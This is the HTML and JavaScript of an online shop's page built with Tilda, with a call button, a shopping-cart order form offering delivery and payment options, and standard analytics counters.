    <div id="rec523565604" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="898"  data-screen-min="980px"    >
                                                    
<div 
	class="t898 t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_523565604" />
            
            <label for="t898__btn_input_523565604" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec523565604 .t898__btn-text {
            background: #d16332;
        }

        #rec523565604 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
    
    
            #rec523565604 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('523565604');
        });
    });
</script>


</div>


    <div id="rec649038458" class="r t-rec t-screenmax-980px" style=" " data-animationappear="off" data-record-type="898"   data-screen-max="980px"   >
                                                                
<div 
	class="t898 t898_pos_right-mobile t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_649038458" />
            
            <label for="t898__btn_input_649038458" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec649038458 .t898__btn-text {
            background: #d16332;
        }

        #rec649038458 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
            @media screen and (max-width: 960px) {
            #rec649038458 .t898 .t898__btn {
                                right:120px !important;left: initial !important;                            }
			#rec649038458 .t898__btn-text::after {
									border-left-color: #d16332;
					border-right-color: transparent;
								        	}
        }
    
    
            #rec649038458 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('649038458');
        });
    });
</script>


</div>


    <div id="rec491710625" class="r t-rec" style=" "  data-record-type="270"      >
	<div class="t270"></div>
	<script>
		t_onReady(function () {
			var hash = window.location.hash;

						
							t_onFuncLoad('t270_scroll', function () {
					t270_scroll(hash, -3);
				});
			
			setTimeout(function() {
				var curPath = window.location.pathname;
				var curFullPath = window.location.origin + curPath;
				
				var recs = document.querySelectorAll('.r');
				Array.prototype.forEach.call(recs, function(rec) {
					var selects = 
						'a[href^="#"]:not([href="#"]):not(.carousel-control):not(.t-carousel__control):not([href^="#price"]):not([href^="#submenu"]):not([href^="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([href^="#prodpopup"]):not([href^="#order"]):not([href^="#!"]):not([target="_blank"]),' +
						'a[href^="' + curPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"]),' +
						'a[href^="' + curFullPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"])';

					var elements = rec.querySelectorAll(selects);
					Array.prototype.forEach.call(elements, function(element) {
						element.addEventListener('click', function (event) {
							event.preventDefault();
							var hash = this.hash.trim();
														
															t_onFuncLoad('t270_scroll', function () {
									t270_scroll(hash, -3);
								});
													});
					});
				});
				
				if (document.querySelectorAll('.js-store').length > 0 || document.querySelectorAll('.js-feed').length > 0) {
								
											t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, -3, 1);
						});
									}
			}, 500);

			setTimeout(function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			}, 1000);
			
			window.addEventListener('popstate', function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			});
		});
	</script>

</div>


    <div id="rec524822164" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t898__hint {
    font-size: 11px !important;
    font-weight: 400 !important;
    letter-spacing: 0.5px !important;
}

.t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
    display: block !important;
}

@media screen and (max-width: 640px){
.t972 {
    width: 300px;
}
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>

</div>
<!--/footer-->

<!-- /product footer -->

<!-- PRODUCT END -->

<div id="rec492968995" class="r t-rec" style="" data-animationappear="off" data-record-type="706"> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('492968995',{cssClassName:''});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec492968995');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-cart-countdown="yes" data-opencart-onorder="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-payment-system="tinkoff" data-cart-sendevent-onadd="y"> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl"></div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform t-input_nomargin"> <form
id="form492968995" name='form492968995' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_7 t-form_bbonly" data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="37119c8bab2db36cfc88a29f47fa4834" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="a6d79c9b538585722696859bf5d0261a" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="8e4de4d03e534a0e11df04f724d1c5ff" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="156ea1e53dcf8e9804e232b38d8589b4" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Имя и Фамилия" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1664534736254" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1664534736254" data-phonemask-init="no" data-phonemask-id="492968995" data-phonemask-lid="1664534736254" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule t-input_bbonly"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1664534736254"
style="color:#000000;border:1px solid #000000;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec492968995 [data-phonemask-lid="1664534736254"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534736254"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1496239459190" data-field-type="em" data-field-name="Email"> <div class="t-input-block "> <input
type="email"
autocomplete="email"
name="Email"
id="input_1496239459190"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Ваша почта" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1496239459190"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239459190"></div> </div> <div
class=" t-input-group t-input-group_pc " data-input-lid="1664534612365" data-field-type="pc" data-field-name=""> <div class="t-input-block "> <style>.t-inputpromocode__wrapper .t-text{color:#000;}</style> <div class="t-inputpromocode__wrapper" style="display:table;width:100%;"> <input
type="text"
name=""
class="t-input t-inputpromocode t-input_bbonly js-tilda-rule"
value=""
placeholder="Введите промокод" style="display:table-cell;color:#000000;border:1px solid #000000;" data-tilda-rule="promocode"> <div
class="t-inputpromocode__btn t-btn t-btn_md"
style="display:none;position:relative;height:auto;color:#fff;background:#000;">Активировать</div> </div> <script src="https://static.tildacdn.com/js/tilda-promocode-1.0.min.js"></script> <script>t_onReady(function() {try {t_onFuncLoad('t_input_promocode_init',function() {t_input_promocode_init('492968995','1664534612365');});} catch(error) {console.error(error);}});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534612365"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1664534629381" data-field-type="ta" data-field-name="Textarea"> <div class="t-input-block "> <textarea
name="Textarea"
id="input_1664534629381"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="В это поле можно вписать всё, что не смогли выбрать при заказе: Например, гравировка на коже" aria-describedby="error_1664534629381"
style="color:#000000;border:1px solid #000000;height:136px;"
rows="4"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1664534629381"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1668242106091" data-field-type="ta" data-field-name="Textarea_2"> <div class="t-input-block "> <textarea
name="Textarea_2"
id="input_1668242106091"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="Адрес для доставки (город, улица, дом, кв.) или адрес пункта выдачи" aria-describedby="error_1668242106091"
style="color:#000000;border:1px solid #000000;height:68px;"
rows="2"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1668242106091"></div> </div> <div
class=" t-input-group t-input-group_dl " data-input-lid="1668241977191" data-field-type="dl" data-field-name="Выбрать тип доставки"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1668241977191" data-redactor-toolbar="no"
field="li_title__1668241977191"
style="color:;">Выбрать тип доставки </div> <div
class="t-input-subtitle t-descr t-descr_xxs t-opacity_70" data-redactor-toolbar="no"
field="li_subtitle__1668241977191"
style="color:;">(в дальние регионы цена может немного измениться)</div> <div class="t-input-block "> <div
class="t-radio__wrapper t-radio__wrapper-delivery" data-delivery-variants-hook='y'> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ПВЗ = 460"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 460"> <div
class="t-radio__indicator"></div>
СДЕК ПВЗ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ДО ДВЕРЕЙ = 575"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 575"> <div
class="t-radio__indicator"></div>
СДЕК ДО ДВЕРЕЙ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="ПОЧТА РФ = 700"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 700"> <div
class="t-radio__indicator"></div>
ПОЧТА РФ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СИТИМЕЙЛ МОСКВА (до МКАД) = 650"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 650"> <div
class="t-radio__indicator"></div>
СИТИМЕЙЛ МОСКВА (до МКАД) </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="САМОВЫВОЗ (СПб, Ломаная 10)"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=""> <div
class="t-radio__indicator"></div>
САМОВЫВОЗ (СПб, Ломаная 10) </label> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1668241977191"></div> </div> <div class="t-input-group t-input-group_pm" style="margin: 40px 0;"> <div class="t-input-title t-descr t-descr_md" style="color:;">Payment method</div> <div class="t-input-block"> <div class="t-radio__wrapper t-radio__wrapper-payment" data-tilda-payment-variants-hook='y'> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="tinkoff" checked="checked" class="t-radio t-radio_payment" data-payment-variant-system="tinkoff"><div class="t-radio__indicator"></div>
Кредитной картой (Visa, Mastercard) через T-Bank
</label> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="custom.dolyame" class="t-radio t-radio_payment" data-payment-variant-system="custom.dolyame"><div class="t-radio__indicator"></div>
Долями от Т-Банк
</label> </div> </div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"><span class="t-btnflex__text">Купить</span> <style>#rec492968995 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec492968995 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> <div class="t706__form-bottom-text t-text t-text_xs">Отправляя заявку, Вы соглашаетесь на обработку Ваших персональных данных и отправку Вам сообщений. От рассылки можно будет отписаться.<br /><a href="https://dyag.shop/pol#pr-policy" target="_blank" rel="noreferrer noopener">Политика конфиденциальности</a></div> </div> </div> <div class="t706__cartdata"> </div> </div> <style></style> </div>

</div>
<!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 49383289 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='49383289';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0","cmsCatalog":"1"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/49383289" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'f185406e25e162cc2246e902af464bd1','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3728164",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3728164';(function(d,w,id) {if(d.getElementById(id)) {return;}
